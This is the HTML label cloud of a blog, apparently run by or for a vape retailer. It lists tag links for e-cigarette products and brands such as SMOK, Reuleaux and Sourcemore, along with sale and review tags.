<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Go'>Plexus Go</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Pro'>Plexus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20.Disposable.%20Vape'>Plus V2 .Disposable. Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20Disposable%20Vape'>Plus V2 Disposable Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig'>Pluscig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig%20Q9%20Heat%20Not%20Burn%20Kit'>Pluscig Q9 Heat Not Burn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PLY%20ROCK'>PLY ROCK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnM'>PnM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnP%20X%20Empty%20Pod%20Cartridge'>PnP X Empty Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%20TPD%20Edition'>PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%EF%BC%8C%20TPD%20Edition'>PockeX AIO Kit&#65292; TPD Edition</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod'>Pod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20kit'>Pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Kit%20Vizz'>Pod Kit Vizz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pod%20kit.'>pod kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20mod'>Pod mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Mod%20Kit'>Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20System'>Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PodKit'>PodKit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Portable'>Portable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Kit'>Potento Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Pod%20Kit'>Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precautions'>Precautions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precisio%20Sub%20Ohm%20Tank'>Precisio Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/preview'>preview</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Prize'>Prize</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pro%20Kit'>Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Problems'>Problems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Kit'>ProColor Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Mod'>ProColor Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile'>Profile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile%20M%20RTA'>Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Proton%20Scion%20II'>Proton Scion II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20BF%2080W%20Squonk'>Pulse BF 80W Squonk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20Dual%20Squonker'>Pulse Dual Squonker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Punk'>Punk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/purchase'>purchase</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q'>Puremax Q</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q%20Kit'>Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pyro%20V4'>Pyro V4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Q9'>Q9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Quaser%20Vaporizer%20Kit'>Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/quit%20smoking'>quit smoking</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA'>RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA.'>RDA.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDTA'>RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Realm'>Realm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Registered%20Customers%20Only'>Registered Customers Only</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Requiem%20BF'>Requiem BF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux'>Reuleaux</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20200S'>Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20G'>Reuleaux RX G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20kit'>Reuleaux RX Machina kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20with%20Guillotine%20RDA'>Reuleaux RX Machina with Guillotine RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Series'>Reuleaux RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700'>Reuleaux RX2 20700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700%20Mod'>Reuleaux RX2 20700 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200'>Reuleaux RX200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20By%20Wismec'>Reuleaux RX200 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20mod'>Reuleaux RX200 mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200S'>Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX300'>Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RXmini%2080W'>Reuleaux RXmini 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20Serise'>Reuleaux Serise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaxu%20RX%20GEN3%20Dual%20Mod'>Reuleaxu RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/review'>review</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/reviews'>reviews</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RGC%20Coil'>RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox'>Rincoe Jellybox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox%20Nano%20X%20Kit'>Rincoe Jellybox Nano X Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano'>Rincoe Mechman Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%2090W%20RDA%20Kit'>Rincoe Mechman Nano 90W RDA Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%20RDA%20Kit'>Rincoe Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Riva%20DNA250C%20Mod'>Riva DNA250C Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Sub-ohm%20Tank'>Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Tank'>Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rover%202%20Kit'>Rover 2 Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RTA'>RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20200S'>RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20Series'>RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200'>RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200S'>RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300'>RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300%20By%20Wismec'>RX300 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/s%20Kit'>s Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Saber%20III%20Kit'>Saber III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sakerz%20Sub%20Ohm%20Tank'>Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sale'>Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod'>Sense Orbit Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod%20Kit'>Sense Orbit Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SERI'>SERI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shield%20Tank'>Shield Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Kit'>Shine Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Pod%20Kit'>Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SHORTED'>SHORTED</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/should%20know'>should know</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20Kit'>SINUOUS RAVAGE230 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20mod'>SINUOUS RAVAGE230 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80'>SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80%20Kit'>SINUOUS V80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Six'>Six</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skill'>skill</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skin'>skin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SKY%20SOLO%20Plus'>SKY SOLO Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Slibox'>Slibox</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/slimming%20plan'>slimming plan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant'>Smoant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon'>Smoant Charon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon%20Baby%20Plus%20Kit'>Smoant Charon Baby Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Naboo%20225W%20Kit'>Smoant Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Pasito%203%20Kit'>Smoant Pasito 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Veer%20Kit'>Smoant Veer Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK'>SMOK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20%20Kit'>SMOK  Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Kit'>SMOK ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Pod%20Kit'>SMOK ACRO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Vape%20Kit'>SMOK ACRO Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airmate%20Pod%20Kit'>SMOK Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airpen%20Pod%20Kit'>SMOK Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi'>SMOK ARCO Digi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi%20Kit'>SMOK ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Arco%20E1%20Pod%20Kit'>SMOK Arco E1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Max%20Kit'>SMOK ARCO Max Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini'>SMOK Fetch Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini%20Kit'>SMOK Fetch Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Pro%20Pod%20Kit'>SMOK Fetch Pro Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Kit'>SMOK Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%205%20Kit'>SMOK Nord 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20C%20Pod%20Kit'>SMOK Nord C Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20Pro%20Kit%EF%BC%8CSMOK%EF%BC%8C%20Nord%EF%BC%8C%20Pro%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>SMOK Nord Pro Kit&#65292;SMOK&#65292; Nord&#65292; Pro&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%205%20Kit'>SMOK NOVO 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%20Classy'>SMOK NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20ECO%20Kit'>SMOK Novo ECO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Kit'>SMOK Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Kit'>SMOK Novo X Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Mod%20Kit'>SMOK Novo X Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20System%20Kit'>SMOK Novo X Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Kit'>SMOK Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Mod%20Kit'>SMOK Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20RGC%20Coil'>SMOK RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TF-D%20SubTank'>SMOK TF-D SubTank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFOS%20Pod%20Kit'>SMOK TFOS Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFV18%20Tank'>SMOK TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Kit'>SMOK Vape Pen 22 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Starter%20Kit'>SMOK Vape Pen 22 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Vape%20Kit'>SMOK Vape Pen 22 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Kit'>SMOK X-Priv Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Mod'>SMOK X-Priv Plus Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1'>SMOKJOY OPS-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1%20Pod%20Kit'>SMOKJOY OPS-1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Kit'>SMPO Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Kit'>SMPO Yoofun Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Starter%20Kit'>SMPO Yoofun Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20System%20Kit'>SMPO Yoofun Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20ELF%20Kit'>SOLO ELF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20MINI%2080W%20MOD'>SOLO MINI 80W MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOMK%20NOVO'>SOMK NOVO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q%20Kit'>Sonder Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q2%20Kit'>Sonder Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Soucemore'>Soucemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Souecemore'>Souecemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourccemore%20Kit'>Sourccemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemeore'>sourcemeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemnore'>Sourcemnore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemoer'>Sourcemoer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemore'>sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%C2%A011th%C2%A0Anniversary%C2%A0Celebration'>Sourcemore&#160;11th&#160;Anniversary&#160;Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Labor%20Day%20Salee'>Sourcemore 2025 Labor Day Salee</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Summer%20Sale'>Sourcemore 2025 Summer Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202026%20New%20Year%20Sale'>Sourcemore 2026 New Year Sale</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Kit'>Sourcemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Weekly%20Deal'>Sourcemore Weekly Deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemre'>Sourcemre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourceore'>Sourceore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcewmore'>Sourcewmore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcmeore'>sourcmeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcrmore'>sourcrmore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Special%20Promotion'>Special Promotion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/squonker%20mod'>squonker mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Stalker%20Kit'>Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/starter'>starter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit'>Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit.'>Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave'>Steam Crave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Classic%20MTL%20RTA'>Steam Crave Aromamizer Classic MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA'>Steam Crave Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA%20Atomizer'>Steam Crave Aromamizer Ragnar RDTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/stick%20m17'>stick m17</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sticker'>sticker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/suggestions'>suggestions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SUNVAPE%20Sunpipe%20H20%20Water%20Pipe%20Vaporizer%EF%BC%8CSUNVAPE%20%EF%BC%8CSunpipe%20H20%20Water%20Pipe%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>SUNVAPE Sunpipe H20 Water Pipe Vaporizer&#65292;SUNVAPE &#65292;Sunpipe H20 Water Pipe &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Air%20Mod%20Pod%20Kit%EF%BC%8CSuorin%20%EF%BC%8CAir%20Mod%20Pod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Suorin Air Mod Pod Kit&#65292;Suorin &#65292;Air Mod Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20SE%20Kit%20Flash%20Sale'>Suorin SE Kit Flash Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Kit'>Suorin Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Mod%20Kit'>Suorin Shine Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Supro%20III%203'>Supro III 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Surprise%20Items'>Surprise Items</a>
</span>
